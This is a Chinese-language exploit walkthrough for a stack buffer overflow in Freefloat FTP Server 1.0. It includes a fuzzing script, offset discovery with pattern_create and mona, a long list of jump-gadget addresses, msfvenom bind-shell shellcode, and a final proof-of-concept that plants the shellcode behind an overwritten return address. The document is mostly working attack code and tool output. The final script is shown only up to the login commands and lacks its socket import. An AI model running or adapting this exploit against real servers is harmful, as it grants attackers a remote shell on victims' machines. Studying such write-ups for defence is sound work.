Freefloat FTP Server 1.0漏洞分析
溢出过程
运行溢出代码
#!/usr/bin/python
import socket
import sys
evil = "A"*1000
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('127.0.0.1',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('MKD ' + evil + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close


可以看到ESP与EIP都被A字符填充

接着我们利用create_pattern这个工具来生成1000的随机字符来代替前面的'A'
msfconsole
msf>/opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 1000

利用mona可以看到EIP的偏移量为247
试一下A*247+B*4+C*749

42即是B,将B替换成我们需要执行的命令的地址即可做到任意代码执行

利用mona查找找到几个地址,一部分在jmp.txt文件中,选出一个push esp地址0x77c21025
0x7d5a313b : jmp esp | asciiprint,ascii {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d5a314f : jmp esp | asciiprint,ascii {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d5a3163 : jmp esp | asciiprint,ascii {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d5a318b : jmp esp | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d5a319f : jmp esp | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d5a31b3 : jmp esp | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d5a31c7 : jmp esp | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d5a31db : jmp esp | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d5a31ef : jmp esp | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d5a3203 : jmp esp | ascii {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d5a3217 : jmp esp | asciiprint,ascii {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d70fa1e : jmp esp | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d718eed : jmp esp | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x77e6560a : jmp esp | {PAGE_EXECUTE_READ} [RPCRT4.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\RPCRT4.dll)
0x77e7025b : jmp esp | {PAGE_EXECUTE_READ} [RPCRT4.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\RPCRT4.dll)
0x771a36f8 : jmp esp | {PAGE_EXECUTE_READ} [comctl32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.0 (C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0.2600.5512_x-ww_35d4ce83\comctl32.dll)
0x746b1873 : jmp esp | asciiprint,ascii {PAGE_EXECUTE_READ} [MSCTF.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\MSCTF.dll)
0x77f11d2f : jmp esp | {PAGE_EXECUTE_READ} [GDI32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\GDI32.dll)
0x77dbf049 : jmp esp | {PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ADVAPI32.dll)
0x77dc965b : jmp esp | {PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ADVAPI32.dll)
0x77de8063 : jmp esp | {PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ADVAPI32.dll)
0x77df3b63 : jmp esp | {PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ADVAPI32.dll)
0x77e12a9f : jmp esp | {PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ADVAPI32.dll)
0x7c8369f0 : call esp | {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\kernel32.dll)
0x7c868667 : call esp | {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\kernel32.dll)
0x7c934663 : call esp | {PAGE_EXECUTE_READ} [ntdll.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ntdll.dll)
0x7c97311b : call esp | {PAGE_EXECUTE_READ} [ntdll.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ntdll.dll)
0x769b6cca : call esp | {PAGE_EXECUTE_READ} [ole32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ole32.dll)
0x769f9622 : call esp | {PAGE_EXECUTE_READ} [ole32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ole32.dll)
0x76a1e37b : call esp | {PAGE_EXECUTE_READ} [ole32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ole32.dll)
0x76a3120b : call esp | {PAGE_EXECUTE_READ} [ole32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ole32.dll)
0x77d537f8 : call esp | {PAGE_EXECUTE_READ} [USER32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\USER32.dll)
0x7d5a30e3 : call esp | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d637ed3 : call esp | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d67f81b : call esp | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d6a0672 : call esp | ascii {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x7d71183c : call esp | asciiprint,ascii {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x746bd20f : call esp | {PAGE_EXECUTE_READ} [MSCTF.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\MSCTF.dll)
0x719e8d3f : call esp | {PAGE_EXECUTE_READ} [mswsock.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\mswsock.dll)
0x77dbeffc : call esp | {PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ADVAPI32.dll)
0x77dbf0b2 : call esp | {PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ADVAPI32.dll)
0x77de8153 : call esp | {PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ADVAPI32.dll)
0x77dec23b : call esp | {PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ADVAPI32.dll)
0x71a2f8fb : call esp | {PAGE_EXECUTE_READ} [WS2_32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\WS2_32.dll)
0x77c21025 : push esp # ret | {PAGE_EXECUTE_READ} [msvcrt.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v7.0.2600.5512 (C:\WINDOWS\system32\msvcrt.dll)
0x7c939db0 : push esp # ret | {PAGE_EXECUTE_READ} [ntdll.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ntdll.dll)
0x769a1594 : push esp # ret | {PAGE_EXECUTE_READ} [ole32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ole32.dll)
0x769a3624 : push esp # ret | {PAGE_EXECUTE_READ} [ole32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ole32.dll)
0x769e0b4e : push esp # ret | {PAGE_EXECUTE_READ} [ole32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ole32.dll)
0x76a8dd4e : push esp # ret | {PAGE_EXECUTE_READ} [ole32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ole32.dll)
0x76ab3995 : push esp # ret | {PAGE_EXECUTE_READ} [ole32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ole32.dll)
0x77f4c62b : push esp # ret | {PAGE_EXECUTE_READ} [SHLWAPI.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHLWAPI.dll)
0x77f4c77f : push esp # ret | {PAGE_EXECUTE_READ} [SHLWAPI.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHLWAPI.dll)
0x77f54ba3 : push esp # ret | {PAGE_EXECUTE_READ} [SHLWAPI.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHLWAPI.dll)
0x77f61d86 : push esp # ret | {PAGE_EXECUTE_READ} [SHLWAPI.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHLWAPI.dll)
0x77f61e8c : push esp # ret | {PAGE_EXECUTE_READ} [SHLWAPI.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHLWAPI.dll)
0x77f8d3a8 : push esp # ret | {PAGE_EXECUTE_READ} [SHLWAPI.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHLWAPI.dll)
0x5add6aeb : push esp # ret | {PAGE_EXECUTE_READ} [uxtheme.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\uxtheme.dll)
0x7d5b56ad : push esp # ret | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
0x77e96955 : push esp # ret | {PAGE_EXECUTE_READ} [RPCRT4.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\RPCRT4.dll)
0x77183be9 : push esp # ret | {PAGE_EXECUTE_READ} [comctl32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.0 (C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0.2600.5512_x-ww_35d4ce83\comctl32.dll)
0x771ac390 : push esp # ret | {PAGE_EXECUTE_READ} [comctl32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.0 (C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0.2600.5512_x-ww_35d4ce83\comctl32.dll)
0x7364e436 : push esp # ret | {PAGE_EXECUTE_READ} [msctfime.ime] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\msctfime.ime)
0x719d51a5 : push esp # ret | {PAGE_EXECUTE_READ} [mswsock.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\mswsock.dll)
0x77da1758 : push esp # ret | {PAGE_EXECUTE_READ} [ADVAPI32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\ADVAPI32.dll)
0x71a22b53 : push esp # ret | {PAGE_EXECUTE_READ} [WS2_32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\WS2_32.dll)
因为CPU为小端,此时可以将B*4替换成\x25\x10\xc2\x77
生成shellcode
root@ubuntu:/home/vincebye# msfvenom -p windows/shell_bind_tcp LPORT=5555 -f c -b '\x00\x0a\x0d'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of c file: 1516 bytes
unsigned char buf[] =
"\xda\xd3\xb8\x30\xae\xb1\x19\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
"\x53\x83\xee\xfc\x31\x46\x13\x03\x76\xbd\x53\xec\x8a\x29\x11"
"\x0f\x72\xaa\x76\x99\x97\x9b\xb6\xfd\xdc\x8c\x06\x75\xb0\x20"
"\xec\xdb\x20\xb2\x80\xf3\x47\x73\x2e\x22\x66\x84\x03\x16\xe9"
"\x06\x5e\x4b\xc9\x37\x91\x9e\x08\x7f\xcc\x53\x58\x28\x9a\xc6"
"\x4c\x5d\xd6\xda\xe7\x2d\xf6\x5a\x14\xe5\xf9\x4b\x8b\x7d\xa0"
"\x4b\x2a\x51\xd8\xc5\x34\xb6\xe5\x9c\xcf\x0c\x91\x1e\x19\x5d"
"\x5a\x8c\x64\x51\xa9\xcc\xa1\x56\x52\xbb\xdb\xa4\xef\xbc\x18"
"\xd6\x2b\x48\xba\x70\xbf\xea\x66\x80\x6c\x6c\xed\x8e\xd9\xfa"
"\xa9\x92\xdc\x2f\xc2\xaf\x55\xce\x04\x26\x2d\xf5\x80\x62\xf5"
"\x94\x91\xce\x58\xa8\xc1\xb0\x05\x0c\x8a\x5d\x51\x3d\xd1\x09"
"\x96\x0c\xe9\xc9\xb0\x07\x9a\xfb\x1f\xbc\x34\xb0\xe8\x1a\xc3"
"\xb7\xc2\xdb\x5b\x46\xed\x1b\x72\x8d\xb9\x4b\xec\x24\xc2\x07"
"\xec\xc9\x17\xbd\xe4\x6c\xc8\xa0\x09\xce\xb8\x64\xa1\xa7\xd2"
"\x6a\x9e\xd8\xdc\xa0\xb7\x71\x21\x4b\xa2\x32\xac\xad\xa6\x24"
"\xf9\x66\x5e\x87\xde\xbe\xf9\xf8\x34\x97\x6d\xb0\x5e\x20\x92"
"\x41\x75\x06\x04\xca\x9a\x92\x35\xcd\xb6\xb2\x22\x5a\x4c\x53"
"\x01\xfa\x51\x7e\xf1\x9f\xc0\xe5\x01\xe9\xf8\xb1\x56\xbe\xcf"
"\xcb\x32\x52\x69\x62\x20\xaf\xef\x4d\xe0\x74\xcc\x50\xe9\xf9"
"\x68\x77\xf9\xc7\x71\x33\xad\x97\x27\xed\x1b\x5e\x9e\x5f\xf5"
"\x08\x4d\x36\x91\xcd\xbd\x89\xe7\xd1\xeb\x7f\x07\x63\x42\xc6"
"\x38\x4c\x02\xce\x41\xb0\xb2\x31\x98\x70\xc2\x7b\x80\xd1\x4b"
"\x22\x51\x60\x16\xd5\x8c\xa7\x2f\x56\x24\x58\xd4\x46\x4d\x5d"
"\x90\xc0\xbe\x2f\x89\xa4\xc0\x9c\xaa\xec";
最终版本的POC
#!/usr/bin/python
shellcode = (
"\xda\xd3\xb8\x30\xae\xb1\x19\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1"
"\x53\x83\xee\xfc\x31\x46\x13\x03\x76\xbd\x53\xec\x8a\x29\x11"
"\x0f\x72\xaa\x76\x99\x97\x9b\xb6\xfd\xdc\x8c\x06\x75\xb0\x20"
"\xec\xdb\x20\xb2\x80\xf3\x47\x73\x2e\x22\x66\x84\x03\x16\xe9"
"\x06\x5e\x4b\xc9\x37\x91\x9e\x08\x7f\xcc\x53\x58\x28\x9a\xc6"
"\x4c\x5d\xd6\xda\xe7\x2d\xf6\x5a\x14\xe5\xf9\x4b\x8b\x7d\xa0"
"\x4b\x2a\x51\xd8\xc5\x34\xb6\xe5\x9c\xcf\x0c\x91\x1e\x19\x5d"
"\x5a\x8c\x64\x51\xa9\xcc\xa1\x56\x52\xbb\xdb\xa4\xef\xbc\x18"
"\xd6\x2b\x48\xba\x70\xbf\xea\x66\x80\x6c\x6c\xed\x8e\xd9\xfa"
"\xa9\x92\xdc\x2f\xc2\xaf\x55\xce\x04\x26\x2d\xf5\x80\x62\xf5"
"\x94\x91\xce\x58\xa8\xc1\xb0\x05\x0c\x8a\x5d\x51\x3d\xd1\x09"
"\x96\x0c\xe9\xc9\xb0\x07\x9a\xfb\x1f\xbc\x34\xb0\xe8\x1a\xc3"
"\xb7\xc2\xdb\x5b\x46\xed\x1b\x72\x8d\xb9\x4b\xec\x24\xc2\x07"
"\xec\xc9\x17\xbd\xe4\x6c\xc8\xa0\x09\xce\xb8\x64\xa1\xa7\xd2"
"\x6a\x9e\xd8\xdc\xa0\xb7\x71\x21\x4b\xa2\x32\xac\xad\xa6\x24"
"\xf9\x66\x5e\x87\xde\xbe\xf9\xf8\x34\x97\x6d\xb0\x5e\x20\x92"
"\x41\x75\x06\x04\xca\x9a\x92\x35\xcd\xb6\xb2\x22\x5a\x4c\x53"
"\x01\xfa\x51\x7e\xf1\x9f\xc0\xe5\x01\xe9\xf8\xb1\x56\xbe\xcf"
"\xcb\x32\x52\x69\x62\x20\xaf\xef\x4d\xe0\x74\xcc\x50\xe9\xf9"
"\x68\x77\xf9\xc7\x71\x33\xad\x97\x27\xed\x1b\x5e\x9e\x5f\xf5"
"\x08\x4d\x36\x91\xcd\xbd\x89\xe7\xd1\xeb\x7f\x07\x63\x42\xc6"
"\x38\x4c\x02\xce\x41\xb0\xb2\x31\x98\x70\xc2\x7b\x80\xd1\x4b"
"\x22\x51\x60\x16\xd5\x8c\xa7\x2f\x56\x24\x58\xd4\x46\x4d\x5d"
"\x90\xc0\xbe\x2f\x89\xa4\xc0\x9c\xaa\xec"
)
buffer = "\x90"*20 + shellcode
#77c21025
#0x7c939db0
evil = "A"*247 + "\xb0\x9d\x93\x7c" + buffer + "C"*(749-len(buffer))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('127.0.0.1',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
